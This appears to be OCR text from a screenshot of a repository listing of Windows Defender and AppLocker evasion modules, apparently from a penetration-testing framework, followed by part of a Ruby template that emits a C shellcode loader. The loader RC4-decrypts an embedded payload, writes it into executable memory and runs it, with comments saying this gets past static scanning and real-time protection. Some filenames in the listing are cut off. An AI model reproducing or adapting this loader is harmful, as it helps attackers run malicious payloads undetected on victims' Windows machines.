 applocker_evasion_install_util.rb 2020/10/9 6:36, 4.54 kB 58 分钟之前
applocker_evasion_msbuild.rb 2020/10/9 6:36, 4.43 kB 58 分钟之前
applocker_evasion_presentationhost.rb 2020/10/9 6:36, 6.87 kB 58 分
applocker_evasion_regasm_regsvcs.rb 2020/10/9 6:36, 6.55 kB 59 分
applocker_evasion_workflow_compiler.rb 2020/10/9 6:36, 7.94 kB 59
windows_defender_exe.rb 2020/10/9 6:36, 2.33 kB 片刻之前
windows_defender_js_hta.rb 2020/10/9 6:36, 2.16 kB 1 分钟之前
ploits
ps
yloads
st
s
s
erignore 2020/10/9 6:36, 2.58 kB
ore 2020/10/9 6:36, 2.54 kB
dules 2020/10/9 6:36, 160 B
ap 2020/10/9 6:36, 12.9 kB
2020/10/9 6:36, 47 B
cop.yml 2020/10/9 6:36, 7.38 kB
47 def c_template
48 @c_template ||= %Q|#include <Windows.h>
49 #include <rc4.h>
50
51 // The encrypted code allows us to get around static scanning
52 #{get_payload[:c_format]}
53
54 int main() {
55 int lpBufSize = sizeof(int) * #{get_payload[:size]};
56 LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT, 0x00000040);
57 memset(lpBuf, '\\0', lpBufSize);
58
59 HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
60 // Checking NULL allows us to get around Real-time protection
61 if (proc == NULL) {
62 RC4("#{rc4_key}", buf, (char*) lpBuf, #{get_payload[:size]});
63 void (*func)();
64 func = (void (*)()) lpBuf;
65 (void)(*func)();
66 }
67
68 return 0;
69 }|